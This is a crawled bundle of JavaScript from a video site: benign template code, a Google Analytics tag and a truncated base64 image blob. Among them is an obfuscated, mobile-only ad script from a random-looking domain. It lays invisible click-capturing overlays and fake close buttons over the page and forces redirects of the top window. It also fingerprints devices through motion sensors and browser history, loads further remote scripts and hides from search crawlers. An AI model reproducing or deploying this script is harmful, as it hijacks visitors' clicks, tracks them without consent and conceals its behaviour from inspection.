	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://11b80e624fa7558fcgg.f7vfm6.com:8005/sc/4085?n=ugxdcgiv
body_size: 11114
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"go0{n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g0=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}}}1p(m^J:sJ6m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}}}1p(m^J:sJ6m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var ugxdcgiv_is_ws = ugxdcgiv_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.lkttech.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-4XGP9TLBVS\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-4XGP9TLBVS\');");
document.writeln("</script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164250640.txt
body_size: 176779
content:
R0lGODlhgALIAPf/AHRucLfI0a+HdTkYQ+zHuJljF0wwKGZNInJkgfDo3DAqLAkLC7almIxDrM21qvGwdFBIS/21Cri4uvnXyP/bKPOy2Ors7bK8yWhWcLmViNbGuigODMrW24lTQ5WFeP/NCMqtpT8hROm8sKl5bd7r7tnX2/6uL6gzI+jv945mUcmaiq2JJ//GZNesnKiUia9tnLubk5eXmYN3jpiYp8nO1f/NEamJhYmJiP95CKurtawQbFpGZMjFzKanqZd4eOhlZeIYnf+ECP6IEKmbk3dGQcu7uZqKhYl4dVgyQvBOBtevLkUkGvfW6riMhGY5Qslrnti9todpZ8iblditpune2UkxVPjt69nNxdre5JqmqoqJmbmsp6y1vIh1aWdEQHRkW+/OwM6YKZl1Zv2bIf/vTjEfHGVWVd3XzO3WyvloCP9jGJaJnNqYiKObrFE5WHhZVVkrc/fOx2E3LvfNvfn5jsRQCf32a82Mi81JJsxpDJuUivz8ukMoT//WGGkuEbasuphqY8s1B3dSRcyLDbu1rPv65/mrk92tGf/mOqhsWPvf0SUYHO33+Na1nIFpevfWvellBGNHUkQ1Pf+UGHuBhsSGdcmli2w3hP2Mao2FPqBepu93BIyVmPHUQNbOl7RPTOWle7CqTci2mveeCM/QbdOVsmZUR+xZIvzu9NbO2DwYE39FmP1yObmvcv5vx+3Zu79SjtbMUOXGre6FCEcWT62SQep4EMcXgbcfhuyVj11hZ8eDlk4pQu2HFsSzSNeblJBnpRYVGeOlwXsYaT1BQ8a6heScCtalk6iKmVIoXtrAM+LcrYpaWYyUjEMaNuTicN+FeiAhJL17lF1eV/LCFmAXWeuVIr/GxMxSX8ytrYEYI3dKS8rWzuTjkHkcEpdpecJ8Gf////f3986llNa1pd+1pcalnc6tnNa1rsOtnN69rc6lnMWlk961rdK9rd69pc6tlP//9h0iGP/3935/edS+o//3/8Ctk/f3//++O/jE4K21rf8dsjEWQTAVQf///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]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[base64]/+8X2DmehcGJjAlJoll9V1al0s3mqa1Tnaa4vJAJqjlrSxlsBEUYA8lT74SYrB+nZkDoACFBA82HQJwgRjKdhx/zlFoASXOADeAx1Bhx4+YfY6AOMsMZpjY1VGIwhtejeLOvsG0wWIxRumHn7HNJ8MN/U2vDUnsX8nBFF/4scTgZoQRecuVdsNWttoELlEmmZMdvLYpF6e4K2v52+COFy16ctTKEdVGOSJqUneZFTKH5Yam8+53XwcwIFo1iG52xDIVBoAj9AWaYzXMGpR4Z92m9UCRYdPGGvMhQs9pYyRT1GUIdRuV4TVlBGbZbPrKYEvX8+P1dAcUJg0Fd4AgAy7/sEEXOO1PgBpnERIOWh0RSslKOoo7/gnxrKMACEDwXAyAYAbPTXxiEovYs6fFaIqNDSsCRtY5ZeOVfWJ7tgT6B8bEehiCthkZVobr2opb0BTXWbcpHtdunJSQg46M3ONqSA/eDrfcZTkAWtCiGtUYht51gAtc3AIIgBcIEIpi3XUZvio/UWroRPfLHO5rh+CdUr3pUper6rsvzPQ3YNYrTTsXXA8OY0yDGpNwaamVWnPKk8XxiqctmPyvWkRwOkTRMpQRQhTvvPT2QLA9wUJa5OiAggagYA4XwEAAgogwpTA8PgljasKVxHkfEQorSm5WECkAhBi2r32gp2D7YogC/9FHPOs3nFYOnV3xIO0DUug4J1fU35qvqu6rXnnhC9dk04HYdO2/1U24hYMxExQtU7YsF8JkpLQsScZTi6Msy2JccTd3ErgidXd3ejcMfNd3fxd4EYELRrEUhcdlU5E5PnEV7NZLolNm3YVmqlNvbREXcyE7+FY7AJAwzrQwDKNshGEYoKdnwgM8zYZfLuUZmjEbd/I8E1cEn2FxFRdYDOAOuLdXCdYyvOd7IgdpIydylAYD7MAOvbFY0NdpxwFzpLYcrlV/[base64]/ewMo8xBDCwV/+lKPJ0PYnyX/A0hbHhVwUGArQnaVUoWFCgDvEIBeQAAuogj+aQAeeQAeAzPoQYR80RKZgiNN8xIItkUWLDHXwoYmLgAyMgAALwkE3gkAJgAwKQT0AnfikQBX2IUAOSAnzYais2WvhzKrCSYZN0c/eRUVeHWuHxHwlSXC5gGM2GdhcCbRn/MmUDeBgj8lsaxG0Ook3N1ZPAIzeHIXqLsWcukIqqWEusmHd713d+x4Ex4Tnlgm7lxjkyBDr1koK8iEPyxhas8zrDODB3IUR5kZa2ozBR4G+cFxjTBF/xNY17VpR/[base64]//SUriiVGzgTDzF46GKLtwhmScVLu8hdZMEHv8iC3+U6/[base64]/2BfplTD/uXnOSFYGCl+m6p1FaUWOEY7qRIR3VRrvlD3wJE+7h2C16o6FJXLqMDME4KGyAJnGSgBXy7Vg8AhgwLUTELYOcA5vMClDM0fP2mmi1nQHtX7WsQQWVYj2in4/GqRD6q3fagMZIAXsQK5NYK5y2HOA0CjD6aQb6WqtFoi8tlrNcYi7gq/3cz/DiR+YRKbYtCYOA1PaySw9VZ3OaTegOEFDBlMCe3CkpyCiFzyneBiJYbErhLFQOQzmSagdGxHCALL6wARMULIIcagVoA+oEA7hYA/Ee7yuwBBWuZ4vNCO5yG41lIKks4LAOG+YCkQBQ157oSXo1RfL+Ew5/ygDQSuwimGUSVknxieOlzGu68sAR8uXiIZo2MNXVii1ISdY8jiiYauYWmuswGqsjzABY4sGE8C1kukFoPaPdLTA/lR99kFIvbIEoLWjqnBA1oGbJuYD35qkSfqtTQAD62AOf+uaEHmuQOekekgEPZd94vejxomvlyJZgjh1ULev/nFI9rENWbdNTfQwzcJcpcsZhyF2CjinbJKwzHJk1kKnDyTEQzxf1ZlbCOIBsOsisnuBGbiBsni7F5G8ByGyxxsOTDAQiMoPFTCyYZzGx8sQ6gluj6pd8nlDpwNMwuQGmAo7dSFEeIEXBeMI3/u9XfCWAVcmQUuXR5ygF8MZSf/[base64]/u3qwAcmqkQ7s0LTas3uikMn1kLX3yL+Q6cnCaqwAHMACPAGKoAiP8AinbKxoAAKCAClpC8uZOT5aKoheoGtx+x/2k7bm4Qdy8GopwLccrAIwELh+ew4gYMzlepHgB5LH+cx2nZtycAC09X6QlJC+gSs7eioWxVDSpxymAAAe4APFpQcGwnXaWTdHWc5DG7B7Vop6SqfViLrmOzEtHV9BO899WhTVkM/6vM+Hmrsg+88IHcYja9ANLdAA3dCyLRCyTbzz0Lul8AQ6sNsRXRAne7G6aC8Y7XgaDVXhVUx